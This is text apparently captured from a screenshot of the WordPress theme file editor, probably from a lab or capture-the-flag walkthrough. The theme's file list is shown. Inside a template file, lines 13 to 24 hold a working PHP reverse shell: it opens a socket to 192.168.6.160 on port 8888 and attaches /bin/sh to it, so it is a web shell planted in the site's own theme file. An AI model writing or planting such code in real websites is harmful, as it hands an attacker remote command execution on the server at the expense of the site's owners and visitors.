 Theme Files
12 </html>
13 <?php
14 $ip="192.168.6.160";
15 $port=8888;
16 $sock = fsockopen($ip, $port);
17 $descriptorspec = array(
18 0 => $sock,
19 1 => $sock,
20 2 => $sock
21 );
22 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
23 proc_close($process);
24 ?>
25 <?php
26
27
28 get_header();
29 ?>
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes ▶
Comments
(comments.php)
Documentation: Function Name... Look Up
Update File
WWW.2BA.CC